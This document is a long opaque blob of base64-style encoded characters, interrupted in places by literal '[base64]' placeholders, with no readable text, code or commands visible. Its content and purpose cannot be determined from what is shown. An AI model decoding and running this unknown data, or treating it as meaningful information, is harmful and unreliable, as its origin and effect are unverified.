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[base64]/7kfJjWdknfym/6SGSm/XMX//ptIGlNi6rrIbPjT4iePFmZatzK/JPYbXye4Wy+14lZ9R020MeQzcuuFQRj7DrxNcIkbN+q5Bv4kfp7hY0SaaX3e9PhtHwe4D5MCqDXehOvPLedDhscoSSw9si5bi/uqD6RnOy5KHomngrSHcD475a2RAOpwvMiJpYb67RQ16SAoYc4/qqLfhCoVRgqxW/5XmWKqaTm2sCnyX7Y1NDY2vWEE7g8ZfT9sZ47u8VfPLR5R4trOf2OXDRGI1vuBeYlYG1khOGbs9EkEkgy7LVUOTTajoI5izPsODf/ygFrxijOwA6ZERmmms+bYtDD4Qem3YP/FrAIl6PbA5RHnlqyJuircU7u06UEU07WtvN4wfEpNXw0wF6aqIyzWx38C7SD8A+rm2dI0AGZOqW1MjkZzK36hv0NnaVeWoPC/x/bkOyzEP4yGCt31tnDJg/[base64]/DbyYNe+LBRo5Mdwl8kC7ytkEJrNlEVw+2AsD2TcAi6VwIDd6PzrQYcIxOGADWFE5YC/AxEAjX9+yMLfIUHt7DkSOMODw4PNcyjQqmbo098Ln/a8KoDJiKg0S5rOEPZjgNzPsdwiZLDkURISqyZ79VeZ0D1EHX/qyqDpEpnaAEX0YlxofXJ64QNupbMQfq8aSoOoPIG0gEBHzYCuq/4L2SEsiem+86Yorz0xLf7+JxKkMqEblyE25ounRSxNxHoqve+bTVOwZgbc9riks1ILL8f6ulXFWp4qMT6lAs2NIHoYlsBo0/[base64]/7EDVaHG3fRbZ8JA1L5EZrkoDV9IUPKL2SzLEUGM0k1zJq8T290+Uc1RJfN1Dg3+OjaZK6iv6xlydLhf5XDAQ8QOdE7+64azEs/TRCBIL3a0fF3MI7qjM+LBJnpBK3ST5TN9VxgzCocJvtFgLVxl4/clWlBKTzCGHsdJFJ8DkBpysgpTJKih82cHDwyCmJbAK1CWKs6r1T3VIkRk00wC6ZEWm7xrncchJsBynwmSRjNO9j+jOtqscusP+dgMxkrPfW8t+q+YMIyWWjuQbi/a7J6/sFMqhmtTHf5gCjSE5LT/2ii183fwwuKjKD3NEPllrKrlq36+db2DBZwTOohhYXI7kFILOsYIIYayZVg4z3+Bo/Y7ppiPEPBHj/RGltDZ1mmi/ROYDvInbEbUZHi9Mdu1k4GcGuyeoMdFDjuqIrkPYjNbUmRccbWBnEEpB6XkR5a3LZ+laJYrigGK57bB+fHv+ZgUGSH8iFOlqkac2vEG4JcFDrdmvaVdcrbElpcvbdOJ9vLiIrS6wlwzQBsnVc2obJ+kZrnLFM+9dE8LK/TigWM7AZvzldfvGYZWG95+ZuflRaTDEKerGFGIGe/nHHoAYOwKI20wn4t5cF4js8fyiYE3rK82LxaiKlfJjxlUPK2LGfLOS7xB4sMovBo4htXpbavdztfjwbcyTTLyVBCUFDegM0+aOWehfDY8LLqcyatgW89CqXST+7WW+yAMbW9bAkFYgavybURiVjBmJuvtRfUgjeoZwa9CRFOFmQKPHijTY/OMFj1M7fJ3xDnFKir3B/6nxYyiRT8pVSCStQBrPHNePDUn5oytFztpzlI9k+gnITzkEWpqVfMj0GWugMppV77daXpW9Z5XZX21atjRI3dv6wOn0phbrEgBFsS/K2VahFOLd3jZYbOboK5SFY3chu5J6B7AoGHyOZj/OWQZ607CauqD/FBDNhbCntb6291zmsjswfRCqWPhGdeY/BLpEKYCUfF+5NXur0/6+KTzwpP4Qa5+iiaOi31HH8fEFhQXE8dsPM8/5Zaq5WYC5WD0vypLiQLzut9eHJLy8Iyq0V6wItrAG14RhpyOkSsGUc/31KvR3MxO7lVkJTvfm+939sisMpqCkpNtSRIPucKx6uMMDl7ophQYjfueEzpI2Fk+QjGaJjwmPvvT6QA3Rxjt4SvWOVzlYxCgTElq5qX5nPJU9yOOf5gmtQ2/3s32i3jf2hNiK3xhq52G05Ir9pUaJGXbkH/ruGtAAXSIIDQOXx9cDPw7FSKBaWoXYorAcgQn/5j6ekYJQsv1FZgqAfpL6teB0aVlG7piJJzKIGoOHvm42uN+nLQEYVta6lhsgSiGlA3VHKjMAOB60BIviP8Hy3fUj5bji7hTbXtwPfgyBiOKiZ5Pib/QCCo+B9y4a6C3RBtSSktBsefwNqJWX+n1KCxafaIulnH36N1NgudD4HWZW0YlsoIXxyOKgODo54LA2PHRb4qtmGBxk/eprrLv2/yIwb00xdZRYbDO1/[base64]/unDt7MOJBeA6o7cGxt0u/6KErb2dOdt7VicQywUtJsa93yGK6VVyMgRqPPlFJZHGJxR39fl2DOqEf54izc6uboeYH6f7hbSY9o/XTEyiv0Pg7Ds/A/RcP9O2VBxlNSeBQu5Yo8rINwt85Ly25k+2qJTx3jxf8zvEU0kbQSny9vjfNa9BIO+cXEA2XQUQxER+/wl1EN8W0nWuoLznSpS0V1abmF67VMMuKHFK/AwlS9kUDDRfhVn/MC14nDham9ttgVoWPp4q/gjsZPs5Cxi/I1/rLQOkatuoIWKDuhcV5wOlF2kbahDW4JiS7vY7EiO8MPvXMpn7MGciy/f22f6MzOStePXppR2tKey2HBEYjkoshNK9wk8WCuokiWVu5RS/93eyuJLPeHlC86zOyjJDHNgffL23K7Kr/usxTuiH6Gr3UxPOSTaGFzQdUXD0eqkyJI3Boeosj3TGzRNtXOQoEV4HN9ILm42d2k2ulAiqnXCi16nSOEAxi7elWZuDwOiu8caEL/lYFYXI/YdZis45qVQ3G5zV8FiWemNglK0TJ0vgIQJ6rWIZjJ6fVm3OuSMUpXHEQlhH6NOCoWY1AkbN4ZhGmY0tn1txrahyKt7Xa9WMRUTT/CMUGSJIp3bqLPMryVhIsoaLABEK6ASVO5J4iN3v+UoN+gqMG9VSJ8KxQn7mfqUDn8prCapQ59n8pKuH3kP/Xb8O0eZTqMox6WfMo1mxiirD9lw3a2P9YGwEqPBM708zWkebyZURjU5pUVNi/[base64]/zuCTVlMhJEBIUWCl59hzSOYT2np3wqPLXEbvO0ffOkrm4sPSWsNDZErfo7DLnnZKNZMkilGOVoNjxGsf/RYy6IFlOuAmZuf0AyqRkT76NNukGIEIq4BiOuK3kwnY6izcWv0+zMT7u+lTH3CiPPijKaq6CsxLFzk23+971VlKIaMhKxSlfsXtTI0OGEpNZ6pPBIXxUV40g47Pvg5PgWYfL3KDk5rRfxr9gxkZsZ7NqQz6TOJsGRt/5XaOCBIDe3atBz1DaVWehkJ07aZk4yDQPou6G3OKtKzUzvvHsqnj8Y1tNerhRKxEM4Un5jHiamGO8keodQf1L0GwS+M2uoeeJV1p5M7CJ/W+/wSVyrmEpJCENju2Y43w9KVe/A33TJGfvNhFnkrngqNrojTQUYHk3KAKVXoBjKKHWJEipjd/JhBVyW0KYwKy+3tPmBT6CUOV0bLzFcF8qDfYVSEZCwj9xsXAowu5HjXF241wJW649kVyxUehHBAnRp09ynuEHswKOy2qPq1GgrQF3oH4Ryk3cyZNxgKccIR1RYoU3C4uvsfI0BgjAY9h3xTktjIM1N2xW6SNdProQ9TjLwj3TzLnD3kys23XtPf5d6/FbtVbUpd5EU02cd4UhZIY9amtyEmcRlkjJigI2gMErUwabA/OXakdJ4fmQkz4/jfvztKg1ZL2n9l2AvFUtH7q8VLXzL6zLd9zv1duzLMpR7+cD6zmYGZK9vWaeLyLdQryaN6H5i9NHS11OkJD2dEee6Z+M0cvvZc1T3L7O7f3McRjh/8Ev6MnHEHjtf8vuENB/41uHDuGsMkBrysPMcpOvtURjR7lO82FqXPhu3U0aBNybSD2LSCIxzF1BMBVYHTZxuICL+J3fY/pOzFvNjXKMDk9SfSkgKfVXThdQwQ2R3qoxRN09rI3HmsOOepRpDehTLLFk4e+5R+1Frijfm3tuE2AlgUhR3Cux/Wm84LwTSo8TNKl4WuhLaRmdQJ6P+V86rsRfoJXttYeBs3ols370XWVEuPBnL9i8x65AepJCldQGEkeFDN3Y+my6JsSxfRv5cDGjKqgyQqx5Qp/B0Wi2HGuOCD3FEvnN/jwI1h+h030+EWCypSfCzvhf4Gogq9kuD5YNHLQdaq9E8e+dTH7YSd9l7MqQCoWe8fZ9DMDK3VUaS6xWy1gppmaFmGs0nRicj+d0nyKHBkeZ0QYrXuDheapAXWXHD05YiSuit2JxioDJYLFGRgX5EPaEMcEICTh6d8NIYIfQP9pqwVQ/pQw0T2Z1qjnGhwuED47Xdtb9pN25r84itjH/XarmNJxmZB51yY/Wvsjf0SQNkdqmMPRMuyFf8OOg317lObl7fz0OmkjlonYx/[base64]//7XAX9sgoXNqnHI1zxS6CP69tC67MLd9j7ycSjoL5lZa+AYEgm/wShmUB1dXZKWkX4Dpn2Lkt6pN7RJ0bHom5QwSBw4zCHHpNaXzfDfcK5sxUJ/xahwNmhY6vwGYoy07fVfmaYymh3o5d4JwXXZ7BtFXF4iv5BrVJQ+7p777GBX+YHlUywBVKPl1I8AUpQszOg9RZUf1SdqoOZ4hkdHMAbvQ+niMJwADCq/woAeKPZLYyLlWAE4E8eqQL3wfAVjaOWp2peEneLj6+HAYoxRDroEkKClPDNEES3ZXbaeaNg6moIAwsYwGt30Vc4Mj3/DGwfjsf9oBZrd5mykzxMYzOdkDj3fhnYXgLB+yODf7LKcoLFdtKfZMkFOwppUMTfOKcuqcQ/Z5SAYzkDcifPgKnSA88K4FIMJMrbTE4er0qPdBJZxUSQOphnYxjj2oF5m8h29x9wIXzqtrbwVWUNeoU2Wsb81TgTlCciYoELQOsttcjsAe9O2JzRD7+MgzHbuORH/jGQNcyCiZa3hSrMb7s7Kw26kt1c3NoeLH7eL7NmxCHP/[base64]/ZsqzH7MRDq1eh45KvyY7PTG3GqZC4gzore3qhPhqbZJnc3qjVowdnMjqi768zm4wljg2xFbNyEhIhcNS2CmqV4WDX2yAv2OYzS3aNnMIAXmhNvpxIxkaF5aqCfgWe3I8huvhjlsWvxYcDtWxS/g3AwvEN1FhSKJdsR/uaeE32uxZ6hYy4hQiYiMN+uvuTeDDGuDuX9wNHjCC+EVvXUczqvI7iYzZE3JOx7Us1AaiPxg8uITpZJiUb/HBgzHxuzER2O9w8DSQHsPQ3z1Mz2+c5VChd/tjJ8i7Y/phNDAz3tFuCdFFKJ0D/HppESUODccOaTM3plmmjSyBXY+Q6tQDSjyvHiJrO23Whrm4wJtOfQCPhEgtwrbZJiIumluUFwz3ap7dvQ1mYMxmxsa2yzUj9ZjBCFcpYqZwFQbTApjFByk1OASwjCA49JflH0VUfOCsYNz+avxlq9hNoevW7eXk4sLOln/DLvqqlgI2xGm2/Ux8ANP2tRzRHQ4LW35TGskOf6Fnwo4k8c5uHhYuZ+J4alRO4MsM4SE5VCd5hMD1qXxOh9tk27B9G6h7qIiFMpN8WigsFWl353WVrNKVFRuoBbiO+Lq6d580FGQT7QbhXY37HRmufd6//UfyjvbpQiq37vQvaBvQU3lfTRlb6ULlMYUjLpU8H84Q5RrJMpeTHEk7RIqwqbKHW/5ZYMPlBj9IQCtBO/VsV6ETJVaMzC25HZzhwZ5crGtefcYX2FJekJ8kcSemenVD4q/x6WhGjKPaKwLN7t6Cp0YifIAlGMbFEGYS9PX+tD3mdQCPDy0OOUYZiR0swmCt10aAu4Rf7sBB0PeuW6Wq4Un5DaSBfbnzc5mnHsXzfoPgCSgoUF2Q+/WApQoNGK58iTVhr5En3wUy4+yJ8akHjBcFaJ40JhBfiSDKnVLuf0esBigkLSdGOxG09LS0DyQbgwzsoOoGZeueuQW1QWIr4Wu0YNlPjwUVpe8Mrz27WaYgJfyy4Nte7nNCd7DIN1fZiieyasZy3KGUOJrWJ0Tztu4K/sNcjv+sAgORH2zJvk+GJcObqG4hYI5iSm2Ln+MDE1Kzjt0ptiD1Lk5/yorUtL32bMC007GOdmgJspjos62qpCzYWF358/IxjASTA+Ltgqx7KeRJ99UquHfNElpWcJWqsG+o9GMNY8bTcnXx0A+SUP7STl6u4zWAyovQnUu0gtSRvhSR05SOjyiNj17+qw/UTFe0aN4RRi8DTindRnjGGSp7AnXOGJk6FwENKJtYPRnU9/jdhwhBmhw6pXiANipXYF6J3UAcZGAH7YA1I04m1mmgqH1K0qHG1pdgCs//mt4leYnndoQ8O1usvHYuTEgjsGEk2EJqs55CfiwzF4Mm16cxUOSWtTsDtzl85BWi/i+1p7IHDjJm6f698P7pgtlrNwq5EJ08blzbCdOjYpiYFbyu/[base64]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[base64]/rdLiTU7hPubYxXSav/+I1e1htWHDFZyQ8jUycy5ci+lSs7bz0jhLu+3fEck+k4PXJZE2y2lRYgDZ7RMb0z+aX1/b0FxcefIdf9B33QzgPeHypVkEgq3Ytpgr4fOWJ/lyIwCKJRZ+xXH5oESde9uCh3Vc/NK8UQmMxNYxoNz8Saz9oCJ4mT7sNGNOyOCJaEKizvSLUpicHxEJqFMIoypx+tHZAqdxJP07Q/HCn/SlxNx7HnuJYbMAiov1tGesCl7GnMek3YgrdBpT327v/kFzcYAqi3oGNzwNgfSBtSswDm4Wr+QP7OZ+5RhvOyeRGKErdLUf+jyCeoJUoufFcx5QH0bnB5CiKnMPcMA4URk+fnQzTAfODkiYfZ7vqQO8xbYKc+Zj2lyL7pr8Jg28Yj+7XuDtSnA+9zM9+O/AEMClytzcu+t3qxCH5mgC05OhXpi5F5PchnegxPYvRSfJoJ8dpPciXhda94tq/EB9ExhbNlZEzwJ97p41919n5xyeJQSu/b6CC2/HawClq1+cnZUD1kWd6K/YIbsavdDXleCzljpUHBy0qj9qu+dHlWZm7iuLM36C+9nvdu9hd3jqDJ3v/XQGxd0mOZPSK8JqZPf+HJLLt9phJ+3F18IKJlhyisZow1vP8rFzA+e028Vfq+lj0yNFLDKW/0SrB5Emz5BjQXpFoniHgG+mkL1Ull/WCqKOd0nMz7+w7kmrUThQEqe9ImBcNxREFeJpA1rAoUcXAnar66yGafNn3E3JPjyZMQcUV585CeUWEvD3ESude5SyL/qtKSSTNP1tjSsHdJ06aUynkqwcvX2oIiXqa85+ea65jBfD9ierm+85E75U7az3Qg0Y/GNNx2qT1Bl64T3GObV7+5f/WA/jM+R7mE2MqAPkglcp2sFZakblBDf3EfwrDYN5R7bhDwN30Xct1Fo3XFdT59n8dcEu/1I6gwvxsC6OPCvSF7aJs2r6HLVPpU5cXKMMrs7j2cT0GKwT2FdViCdqLohvQWowLm7Z7RunSNYoWIt3KEllCiXJ39/38Pplz/DfpCI6ok8LiT1HF08xGanYi2d1F1nOeOFr6i+2TXZotoYyAReWtMUugOKKHR4WSXI4bEjvKP6/9/ZELfgq4A32+Y6AcSwDL0Vd1br342AcNDR3tvVF9l55mElQgvqN/N2WAMt6/eCrQcin5/UrHUse8NrSEtrE66EBTaYQ8PU5Y9Qx93nykj8FHlb7gTSfWk35lg3EU6c/[base64]/WKgSZvu6wyDEiGqmqfZqd42tXEYRF40cVTdoV1JtH4RvHvPgJQcAnhiwwi3JCL3V3HYddXL09iPhxjpNCxEhCjpUw84gMJ7zJSngoMIr9M68zM/2qhrisuBeZnZ69hLb5EgjEYYGzRHjhIQZ262/Qa8279y22cG58xwFWwt2DNArcyJC0vcum2F/b7kDZADkXlllnqqBaqr6yEsuGQHm6B2lyjtBmfp3GT+mKGDpFUd3psaRdASbkSbD6TOkh0ghDpEQqJo+pqZk83IauIcsNf69u67qkpqrea/cz8IREUbLVbRFTl72wHMdsRg0+ysVFwOHqkx5zhfuUh/0RNOld7ycqQNbPo2gTx6icy4woAvmLMXVQ5SkEwkY3KrA9cTs3vKOxRlyAR+J/bESMIMHjDoZgVfKIXFXKtLZESogGEEoHg8Z2KDdlgGtfR1qb/shyftpLWOdF/ffyT22Jx13BpfVpnGPeQE+qAvf/[base64]/l2Q9kocyVqh/HrvMEkaLwRUl+l08Lafun/+/ZlUgo6TCGq3PWrCJCEQNvmelw+rCPr7AA4gZP/veJx3hdwQrRxLmbXGvsh4R+7d94YolHkfohezWIwKR1USik2yVhTe91aR+NyXS+x/eEt+JYkBirXPDivaxV5JLkHrvkXmDvJpPzZxmnXNPo4QWTU/L4MmR87JIsGhQ2V8ubJ5kqlt0wKX2JI6v/eri8FfIvTiVXch4t0mFsbV+qIwQsHSg0hPp2++YpFOEFY/63BNTkbh7Kfo0ut1AhxXZvfPZmhbqq8Pt9WDPRsHFl6ZUkGZpbBjHRk8ep/fZM3PkU/3w7N+gKQ9Zg0nGBwStI/Wk8nD5x11QMzy8pJ2zHn3jH/0nYSavPWvnS5+3xGJZarAjk7XOeK28NBaIDEiEJPrbmgxJ9awKaibXwIxDfRj66ZQU7kMR8u4hxjSRybAu89TKgX0Rhl0wtwZlVJz1hejYfhxOvgLQhi9C+JGFRwbFG2ruf5t2amjpXi3Rc8+5Z7tvNHmzMjmGJ/eLqn7iccF/15zwfsUJcxfyfLxEqa/9/EiO+KBaiiLSqnS+uTs8WWb6faoJULB3gPBuZvBIvi/ZaTBXG76AnKN5/0qU2iR4mc+B6Ze23eLxRfRgcSpw51GM+0iRBWGQbuqoDevEpMzmRk+s4A/EIezvj1ahLIymo5xYfGe5/9KDRYUxkagmkTdkYRAQ/Xc3NKpbxJbzcT7Y+YatBtyMtnvA/BJ/JhO5Sck1cHeOxQ6CKBzRsxUPS8TLNWg1OFwF1cuyIOlJogMc9TuDoV5QQjDqDCmyFc4bjM+d5pKlEH39Q4XCAgkLoRWtlX01jW/KlwSdihkn2v5UcUeaxtl7ETLvedwbKAJFt0yqLB8+wNa/2rLu5yNlW8de1tNHMG/bPf6z+Ii6eLRHl//Hoks+4lHFw9sXTQo92WwAu9en6nSp3EBU5aKUuv7yZc/87+/+TElrGMlFu3a08aRiqbjCqQ9aYY2c591/[base64]/[base64]/2zL/CyE0i0DxzgDMt+pkBP07JxSSn/Z+62XIlvcF6EI2UGDEhsh+YHQ4eNEXkEZt9lR8Zqj8dhsi0hbyRiue9RDFPbPZHeKuaAike/D/hAvv8vYfB8WEXelMqxDkCrlRrrw+rwSk0jeIl8IC/PNHUS783jMnIu/Ex3Ne+xyOamVcPHBYnmvi7u/GoEpYTJ66EdXWR6Kk6fIIzj/pzC18mgTOFq46w+vN7weC2VErA69Ue0x9m6+a2WlOONrNkgbeVL1SGh3qwO4Hdh5waV9qh56SBX2pe11bZ0DfgIGOfqMZ1iP2QLmnxrEmiOV71BzGyruRcz1/TAdzAn8YjrZpyCrBq9KMHno1TgPY0gD78QF8lQDKAbMre5n4bKvqGsLx4AU4I1PS9sAThe42+YyI70ZbcIIGrM9cxF3kDCGk++nZ61J76cD/HsAQxBtJtT0IzZU42gPXMvCbpTAuw8I48441S5e/+AvBTN34nUjJE/FSFFQ9qM7IVl//YPSP5teVJUic+KDxEW2+N50TfQuLbZ1DyZWwJ0wWIac6lP+SI0StVxaaU0v9aOcUyQU6A4Ix94AiHzIZxF9MHo5r35BLul5eXdyMPcT9nQn5dTHfM0iwJfY/2Oz/Y0o+6XtcRSbKUrrehcdZJN1vYu2Rw7htXgInXyBDfBlTGSefq5SSpqasENr+QxKB6gNN7KGuE38MTa0pIZy5vKbDOyobp+cO3pwA6agrad7noQg2A+YixfWzLWSSyPbaIQjd2XrzyUMafbVgJ5